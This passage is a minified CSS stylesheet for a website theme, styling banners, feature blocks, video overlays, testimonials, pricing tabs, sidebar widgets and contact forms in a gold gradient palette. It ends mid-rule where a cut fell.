.left-side{position:absolute;left:0;top:0;width:30%;height:100%;background-position:left bottom;background-repeat:no-repeat;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.banner-section-two .left-side .icon-image{position:absolute;left:0;bottom:0;width:417px;height:334px;z-index:1;background:url(../images/icons/icon-5.png) no-repeat}.banner-section-two .image-column{position:relative;z-index:1}.banner-section-two .image-column .image{position:relative}.banner-section-two .image-column .image img{position:relative}.banner-section-two .content-column{position:relative}.banner-section-two .content-column .inner-column{position:relative;padding-top:115px}.banner-section-two .content-column h2{position:relative;color:#fff;font-size:56px;font-weight:700;line-height:1.2em;padding-bottom:15px}.banner-section-two .content-column h2:before{position:absolute;content:'';left:0;bottom:0;width:75px;height:3px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.banner-section-two .content-column h2:after{position:absolute;content:'';left:85px;bottom:0;right:80px;height:3px;background-color:rgba(255,255,255,.5)}.banner-section-two .content-column .text{position:relative;color:#fff;font-size:18px;line-height:1.7em;margin-top:35px;margin-bottom:35px}.banner-section-two .owl-dots{display:none}.banner-section-two .owl-nav{position:absolute;right:0;bottom:0;z-index:99;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section-two:hover .owl-nav{opacity:1}.banner-section-two .owl-next,.banner-section-two .owl-prev{position:relative;height:60px;width:60px;font-size:24px;color:#fff;font-weight:400;text-align:center;line-height:58px;margin-left:4px;display:inline-block;border:1px solid rgba(255,255,255,.2);background-color:rgba(255,255,255,.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section-two .owl-next:hover,.banner-section-two .owl-prev:hover{background-color:#fff;border-color:#fff;color:#d3a86c}.feature-section{position:relative}.feature-section .inner-container{position:relative;margin-top:-95px}.feature-section .feature-block{float:left;z-index:1;padding:0}.feature-block{position:relative}.feature-block .inner-box{position:relative;padding:50px 40px;overflow:hidden;background-color:#fff;box-shadow:0 0 40px rgba(0,0,0,.15)}.feature-block .inner-box:before{position:absolute;content:'';right:0;top:0;width:0;height:100%;background-color:#191514;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover:before{width:100%}.feature-block .inner-box .big-icon{position:absolute;right:-120px;top:-10px;line-height:1em;font-size:90px;color:rgba(255,255,255,.2);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover .big-icon{right:-20px;transition-delay:.5s}.feature-block .inner-box .content{position:relative;padding-left:62px}.feature-block .inner-box .content .icon-box{position:absolute;left:0;top:0;font-size:36px;line-height:1em;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.feature-block .inner-box .content .title{position:relative;color:#999;font-size:18px;font-weight:500}.feature-block .inner-box .content h4{position:relative;color:#191514;font-size:26px;font-weight:700;margin-top:4px;line-height:1.3em;display:inline-block;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover .content h4{color:#fff}.video-box{position:relative;border-radius:25px;overflow:hidden}.video-box .video-image{position:relative;margin:0;box-shadow:0 10px 40px rgba(0,0,0,.2)}.video-box .video-image img{position:relative;width:100%;z-index:3}.video-box .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;overflow:hidden;line-height:80px;box-shadow:inset 0 0 45px rgba(0,0,0,.4);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.video-box .overlay-box span{position:absolute;width:80px;height:80px;left:50%;top:50%;z-index:99;color:#fff;font-weight:400;font-size:20px;text-align:center;border-radius:50%;padding-left:4px;display:inline-block;margin-top:-50px;margin-left:-50px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;box-shadow:0 0 15px rgba(0,0,0,.15);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.video-box .ripple,.video-box .ripple:after,.video-box .ripple:before{position:absolute;top:50%;left:50%;height:100px;width:100px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.6);-moz-box-shadow:0 0 0 0 rgba(255,255,255,.6);-ms-box-shadow:0 0 0 0 rgba(255,255,255,.6);-o-box-shadow:0 0 0 0 rgba(255,255,255,.6);box-shadow:0 0 0 0 rgba(255,255,255,.6);-webkit-animation:ripple 3s infinite;-moz-animation:ripple 3s infinite;-ms-animation:ripple 3s infinite;-o-animation:ripple 3s infinite;animation:ripple 3s infinite}.video-box .ripple:before{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s;content:"";position:absolute}.video-box .ripple:after{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;content:"";position:absolute}@-webkit-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}.feature-section-two{position:relative;padding-bottom:80px}.feature-section-two .inner-container{position:relative;padding-top:45px;border-top:5px solid #e1e1e1}.feature-block-two .fill-line{position:absolute;left:15px;top:-50px;width:0;height:5px;-webkit-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.feature-block-two:hover .fill-line{width:50%;margin-left:-11px}.feature-block-two{position:relative;margin-bottom:30px}.feature-block-two .inner-box{position:relative;text-align:center}.feature-block-two .inner-box .year{position:absolute;top:-90px;left:0;right:0;text-align:center;color:#191514;font-size:14px;font-weight:700;line-height:1.3em}.feature-block-two .inner-box .year:before{position:absolute;content:'';width:22px;height:22px;left:50%;bottom:-35px;border-radius:50%;margin-left:-11px;background-color:#e1e1e1;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.feature-block-two .inner-box h3{position:relative;color:#191514;font-size:18px;font-weight:700;line-height:1.3em;opacity:.4;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.feature-block-two .inner-box .text{position:relative;color:#191514;font-size:14px;line-height:1.9em;margin-top:12px;opacity:.4;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.feature-block-two .inner-box:hover .text,.feature-block-two .inner-box:hover h3{opacity:1}.services-section-three{position:relative;padding:90px 0 60px;background-color:#191514}.services-section-three .icon-one{position:absolute;left:0;top:150px;width:158px;height:188px}.services-section-three .icon-two{position:absolute;right:0;bottom:100px;width:201px;height:399px}.services-section-three .blocks-column{position:relative}.services-section-three .blocks-column .inner-column{position:relative;margin-right:-70px}.services-block-three{position:relative;margin-bottom:35px}.services-block-three .inner-box{position:relative;padding:30px 35px;background-color:#252120;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-one:before{position:absolute;content:'';left:0;top:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-one:after{position:absolute;content:'';right:0;bottom:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box:hover .border-one:before{width:100%}.services-block-three .inner-box:hover .border-one:after{height:100%}.services-block-three .inner-box .border-two:before{position:absolute;content:'';left:0;top:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-two:after{position:absolute;content:'';right:0;bottom:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box:hover .border-two:before{height:100%}.services-block-three .inner-box:hover .border-two:after{width:100%}.services-block-three .inner-box .content{position:relative;padding-left:60px}.services-block-three .inner-box .icon-box{position:absolute;left:0;top:0;width:40px;height:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;font-weight:400;background-color:#9a7f59;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-block-three .inner-box .content h6{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:10px}.services-block-three .inner-box .content h6 a{position:relative;color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-three .inner-box .content h6 a:hover{color:#d4a96d}.services-block-three .inner-box .content .text{position:relative;color:#999;font-size:14px;line-height:1.8em}.services-block-three .inner-box:hover{background:0 0}.services-section-three .image-column{position:relative;margin-bottom:40px}.services-section-three .image-column .inner-column{position:relative;margin-left:-30px}.services-section-three .image-column .inner-column .image{position:relative;max-width:300px;width:100%;float:right}.services-section-three .image-column .inner-column .image img{position:relative;width:100%;display:block}.services-section-three .image-column .inner-column .image .overlay-box{position:absolute;left:10px;top:10px;right:10px;bottom:10px;padding:0 30px 60px;background-color:rgba(255,255,255,.95)}.services-section-three .image-column .inner-column .image .overlay-box .content{position:absolute;left:20px;bottom:60px}.services-section-three .image-column .inner-column .image .overlay-box .content h2{position:relative;font-weight:700;font-size:120px;line-height:80px;color:#000}.services-section-three .image-column .inner-column .image .overlay-box .content h2 span{font-weight:400;display:block;font-size:24px;color:#000;font-family:'Playfair Display',serif}.testimonial-section{position:relative;padding:90px 0}.testimonial-section .section-title{margin-bottom:60px}.testimonial-block-two{position:relative}.testimonial-block-two .inner-box{position:relative;padding-left:30px;border-left:4px solid #a77b4d}.testimonial-block-two .inner-box .text{position:relative;color:#191514;font-size:18px;font-weight:600;line-height:1.7em}.testimonial-block-two .inner-box .author-post{position:relative;margin-top:25px}.testimonial-block-two .inner-box .author-post .author-inner{position:relative;min-height:77px;padding-left:95px;padding-top:10px}.testimonial-block-two .inner-box .author-post .author-inner .image{position:absolute;left:0;top:0;width:77px;height:77px;border-radius:50%;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.2)}.testimonial-block-two .inner-box .author-post .author-inner h3{position:relative;color:#191514;font-size:20px;font-weight:600;line-height:1.3em}.testimonial-block-two .inner-box .author-post .author-inner .designation{position:relative;color:#6f6f6f;font-size:14px;font-weight:400;line-height:1.3em;margin-top:4px}.testimonial-section .owl-nav{display:none}.testimonial-section .owl-dots{position:absolute;right:0;top:-70px}.testimonial-section .owl-dots .owl-dot{position:relative;width:10px;height:10px;border-radius:50%;margin-left:8px;display:inline-block;background-color:#ddd;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.testimonial-section .owl-dots .owl-dot.active,.testimonial-section .owl-dots .owl-dot:hover{background-color:#c69b63}.contact-form-section{position:relative}.contact-form-section .map-section{position:absolute;left:0;top:150px;right:0;bottom:0}.contact-form-section .map-section .map-canvas{height:580px}.contact-form-section .inner-container{position:relative;z-index:1;padding:55px 60px 55px;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15)}.contact-form-section .inner-container h2{position:relative;color:#012068;font-weight:700;line-height:1.4em}.contact-form-section .inner-container h2 span{font-style:italic;color:#3241ff;font-family:'Playfair Display',serif}.contact-form-section .info-column{position:relative}.contact-form-section .info-column .inner-column{position:relative}.contact-form-section .info-column .inner-column .text{position:relative;color:#1a1e66;font-size:16px;line-height:1.7em;margin-top:25px;margin-bottom:15px}.contact-form-section .form-column{position:relative}.contact-form-section .form-column .inner-column{position:relative;padding-top:30px}.contact-form input.error,.contact-form select.error,.contact-form textarea.error{border-color:red!important}.contact-form label.error{display:block;line-height:24px;padding:5px 0 0;margin:0;text-transform:uppercase;font-size:11px;color:red;font-weight:500}.page-title{position:relative;padding:210px 0 90px;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top}.page-title:before{position:absolute;left:0;top:0;content:'';width:100%;height:100%;background-color:rgba(10,18,20,.24)}.page-title .content{position:relative;text-align:center}.page-title .content h1{position:relative;color:#fff;font-size:36px;font-weight:700;line-height:1.2em;margin-bottom:15px;text-transform:capitalize}.page-title .page-breadcrumb{position:relative}.page-title .page-breadcrumb li{position:relative;display:inline-block;margin-right:10px;padding-right:10px;color:#d5aa6d;font-weight:400;font-size:16px}.page-title .page-breadcrumb li:after{position:absolute;content:"\f105";right:-4px;top:1px;color:#fff;font-family:FontAwesome}.page-title .page-breadcrumb li:last-child::after{display:none}.page-title .page-breadcrumb li:last-child{padding-right:0;margin-right:0}.page-title .page-breadcrumb li a{position:relative;color:#fff;font-size:16px;font-weight:300;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.page-title .page-breadcrumb li a:hover{color:#d5aa6d}.testimonial-page-section{position:relative;padding-top:90px}.testimonial-page-section .section-title{margin-bottom:100px}.testimonial-block-three{position:relative;margin-bottom:130px}.testimonial-block-three .inner-box{position:relative;text-align:center;padding:35px 30px;background-color:#fff;background-position:left top;background-repeat:no-repeat;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;box-shadow:0 0 20px rgba(0,0,0,.15)}.testimonial-block-three .inner-box:before{position:absolute;content:'';left:0;bottom:0;width:0;height:5px;background-color:#d5aa6d;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.testimonial-block-three .inner-box:after{position:absolute;content:'';right:0;bottom:0;width:0;height:5px;background-color:#d5aa6d;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.testimonial-block-three .inner-box:hover::after,.testimonial-block-three .inner-box:hover::before{width:100%}.testimonial-block-three .inner-box .quote-icon{position:absolute;right:45px;top:-20px;color:#e0e0e0;font-size:60px;line-height:1em;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.testimonial-block-three .inner-box:hover{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}.testimonial-block-three .inner-box:hover .quote-icon{color:#d5aa6d}.testimonial-block-three .inner-box .image-outer{position:relative;display:inline-block}.testimonial-block-three .inner-box .image{position:relative;width:76px;height:76px;overflow:hidden;margin:0 auto;border-radius:50px}.testimonial-block-three .inner-box .image-outer:before{position:absolute;content:'';left:-4px;top:-4px;right:-4px;bottom:-4px;border-radius:50px;border:2px solid #d5aa6d}.testimonial-block-three .inner-box .text{position:relative;color:#000;font-size:16px;line-height:1.7em;margin-top:20px;margin-bottom:10px}.testimonial-block-three .inner-box h5{position:relative;font-size:20px;font-weight:700;line-height:1.7em;color:#d5aa6d;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.testimonial-block-three .inner-box .designation{position:relative;color:#9c9c9c;font-size:15px;font-weight:400;line-height:1.4em}.services-section-four{position:relative;padding-top:90px}.pricing-section{position:relative;padding-top:70px}.pricing-info-tabs .pricing-tabs{position:relative}.pricing-tabs .tab-btns{position:relative;text-align:center;margin-bottom:75px}.pricing-tabs .tab-btns .tab-btn{position:relative;display:inline-block;font-size:18px;color:#1a1e66;font-weight:400;line-height:24px;cursor:pointer;margin:0 10px;text-transform:capitalize;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn .save{color:#1a1e66;font-size:14px;font-weight:700;padding:5px 16px;border-radius:4px;margin-left:10px;display:inline-block;background-color:#dcdcdc}.pricing-tabs .tab-btns .tab-btn .circle{position:relative;width:18px;height:18px;top:3px;margin-right:8px;border-radius:50px;display:inline-block;border:2px solid #b8b5b5;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn.active-btn,.pricing-tabs .tab-btns .tab-btn:hover{color:#1a1e66}.pricing-tabs .tab-btns .tab-btn .circle:before{position:absolute;content:'';left:4px;top:4px;width:6px;height:6px;opacity:0;border-radius:50px;background-color:#cca167;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.pricing-tabs .tab-btns .tab-btn.active-btn .circle,.pricing-tabs .tab-btns .tab-btn:hover .circle{border-color:#cca167}.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before,.pricing-tabs .tab-btns .tab-btn:hover .circle::before{opacity:1}.pricing-tabs .tabs-content{position:relative}.pricing-tabs .tabs-content .tab{position:relative;display:none;margin-top:120px;transition:all 1s ease;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease}.pricing-tabs .tabs-content .tab.active-tab{display:block;margin-top:0}.price-block{position:relative;margin-bottom:30px}.price-block .inner-box{position:relative;border-radius:10px;box-shadow:0 0 15px rgba(0,0,0,.15)}.price-block .inner-box .title-box{position:relative;text-align:center;padding:30px 25px 25px}.price-block .inner-box .title-box .icon{position:relative;line-height:1em;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-size:60px}.price-block .inner-box .title-box h5{position:relative;color:#012068;font-weight:700;line-height:1.3em;margin-top:14px}.price-block .inner-box .title-box .text{position:relative;font-size:16px;color:#1a1e66;line-height:1.7em}.price-block .inner-box .price{position:relative;display:block;color:#fff;font-size:36px;font-weight:600;line-height:1.2em;padding:5px 10px 5px;text-align:center;background-color:#b5b5b5}.price-block .inner-box .price span{position:relative;font-weight:300;font-size:16px}.price-block .inner-box .lower-box{position:relative;padding:35px 20px 30px}.price-block .inner-box .price-list{position:relative;margin-bottom:35px}.price-block .inner-box .price-list li{position:relative;color:#666;font-size:16px;font-weight:400;margin-bottom:8px;text-align:center;padding:0;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.price-block .inner-box .lower-box .theme-btn{width:100%;text-align:center}.sidebar-page-container{position:relative;padding:90px 0 0}.sidebar-page-container .content-side,.sidebar-page-container .sidebar-side{margin-bottom:40px}.sidebar-page-container .sidebar-side .padding-right{padding-right:30px}.sidebar-widget{position:relative;margin-bottom:40px}.sidebar-title{position:relative;margin-bottom:25px}.sidebar-title h4{position:relative;color:#191514;font-weight:500;line-height:1.2em}.blog-cat{position:relative}.blog-cat li{position:relative;margin-bottom:7px}.blog-cat li a{position:relative;color:#191514;font-size:18px;font-weight:600;display:block;border:1px solid #d7d7d7;padding:16px 15px 16px 25px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;font-family:Poppins,sans-serif}.blog-cat li a:before{position:absolute;content:'\f105';right:22px;top:15px;color:#012068;font-size:22px;font-family:FontAwesome}.blog-cat li a:hover::before,.blog-cat li.active a::before{color:#fff}.blog-cat li a:hover,.blog-cat li.active a{color:#fff;border-color:#d5aa6d;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.contact-widget{position:relative}.contact-widget ul{position:relative}.contact-widget ul li{position:relative;color:#666;font-size:18px;line-height:1.7em;padding-left:35px;margin-bottom:12px}.contact-widget ul li .icon{position:absolute;left:0;top:5px;font-size:24px;line-height:1em;background:-webkit-gradient(linear,left top,left bottom,from(#b68b58),to(#a17549));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.brochures-widget{position:relative}.brochures-widget .text{position:relative;color:#666;font-size:16px;line-height:1.7em;margin-bottom:22px}.brochures-widget .files{position:relative}.brochures-widget .files li{position:relative;margin-bottom:10px}.brochures-widget .files li:last-child{margin-bottom:0}.brochures-widget .files li a{position:relative;display:block;color:#00000a;font-size:16px;font-weight:700;line-height:24px;padding:13px 30px;border:1px solid #cdcbcb;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in}.brochures-widget .files li a span{position:relative;line-height:24px;padding-right:15px;color:#d5aa6d;font-size:24px}.brochures-widget .files li a:before{position:absolute;content:'';left:0;top:0;width:0%;height:100%;z-index:-1;opacity:0;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.brochures-widget .files li a:hover span{color:#fff}.brochures-widget .files li a:hover{color:#fff}.brochures-widget .files li a:hover::before{width:100%;opacity:1}.services-single{position:relative}.services-single h4{position:relative;color:#191514;font-weight:600;line-height:1.3em;margin-bottom:25px}.services-single .text{position:relative}.services-single .text p{position:relative;color:#666;font-size:15px;line-height:1.8em;margin-bottom:20px}.services-single .services-gallery{position:relative;margin-top:60px;margin-bottom:70px}.services-single .services-gallery .owl-nav{display:none}.services-single .services-gallery .owl-dots{position:relative;text-align:center;margin-top:35px}.services-single .services-gallery .owl-dots .owl-dot{position:relative;width:10px;height:10px;margin:0 15px;border-radius:50px;display:inline-block;background-color:#c6c6c6;border:2px solid #fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-single .services-gallery .owl-dots .owl-dot.active,.services-single .services-gallery .owl-dots .owl-dot:hover{background-color:#d4a96c;border:2px solid #d4a96c}.services-single .service-tabs{position:relative;margin-bottom:60px}.services-single .service-tabs .tab-btns{position:relative;text-align:center;background-color:#e9e9e9;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.services-single .service-tabs .tab-btns .tab-btn{position:relative;font-size:18px;color:#191514;font-weight:500;line-height:24px;cursor:pointer;width:33%;display:inline-block;padding:11px 28px 9px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;text-transform:capitalize;font-family:Poppins,sans-serif}.services-single .service-tabs .tab-btns .tab-btn i{position:relative;z-index:1;font-style:normal}.services-single .service-tabs .tab-btns .tab-btn:before{position:absolute;content:'';left:0;top:0;width:100%;height:0%;z-index:1;display:block;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-single .service-tabs .tab-btns .tab-btn.active-btn,.services-single .service-tabs .tab-btns .tab-btn:hover{color:#fff}.services-single .service-tabs .tab-btns .tab-btn.active-btn::before,.services-single .service-tabs .tab-btns .tab-btn:hover::before{height:100%}.services-single .service-tabs .tabs-content{position:relative;padding-top:25px}.services-single .service-tabs .tabs-content .tab{position:relative;display:none;border-top:0}.services-single .service-tabs .tabs-content .tab.active-tab{display:block}.services-single .service-tabs .tabs-content .tab .content{position:relative}.services-single .service-tabs .tabs-content .tab .content .text{position:relative}.services-single .service-tabs .tabs-content .tab .content p{position:relative;font-size:16px;line-height:1.8em;color:#666;margin-bottom:20px}.more-services{position:relative;margin-top:10px}.more-services a{position:relative;color:#666;font-size:18px;font-weight:500;font-family:Poppins,sans-serif;transition:all .3s ease-in;-webkit-transition:all .3s ease-in;-ms-transition:all .3s ease-in;-o-transition:all .3s ease-in;-moz-transition:all .3s ease-in}.more-services a:hover{color:#191514}.contact-page-section{position:relative;padding-top:95px}.contact-page-section .map-section{position:absolute;left:0;top:150px;right:0;bottom:0}.contact-page-section .map-section .map-canvas{height:580px}.contact-page-section .inner-container{position:relative;z-index:1;padding:55px 60px 55px;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15)}.contact-page-section .inner-container h2{position:relative;color:#191514;font-weight:700;line-height:1.2em}.contact-page-section .inner-container h2 span{font-style:italic;color:#a17549;font-family:'Playfair Display',serif}.contact-page-section .info-column{position:relative}.contact-page-section .info-column .inner-column{position:relative}.contact-page-section .info-column .inner-column .text{position:relative;color:#191514;font-size:16px;line-height:1.7em;margin-top:25px;margin-bottom:15px}.contact-page-section .form-column{position:relative}.contact-page-section .form-column .inner-column{position:relative;padding-top:30px}.contact-form input.error,.contact-form select.error,.contact-form textarea.error{border-color:red!important}.contact-form label.error{display:block;line-height:24px;padding:5px 0 0;margin:0;text-transform:uppercase;font-size:11px;color:red;font-weight:500}.contact-form{position:relative}.contact-form .form-grou{position:relative;margin-bottom:16px}.contact-form input[type=email],.contact-form input[type=password],.contact-form input[type=text],.contact-form select,.contact-form textarea{display:block;width:100%;line-height:23px;height:45px;font-size:14px;padding:10px 24px;background:#eef1f5;color:#000;border:1px solid #eef1f5;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.contact-form textarea{height:110px;resize:none;font-size:14px;background:#eef1f5;border:1px solid #eef1f5}.contact-form .form-group .ui-selectmenu-button.ui-button{font-size:14px}.contact-form .form-group .ui-selectmenu-button.ui-button{float:none;background-color:#eef1f5}.contact-form .form-group .ui-state-active,.contact-form .form-group .ui-widget-content .ui-state-active{background-color:#2937e8;border-color:#2937e8}.contact-form input[type=email]:focus,.contact-form input[type=password]:focus,.contact-form input[type=text]:focus,.contact-form select:focus,.contact-form 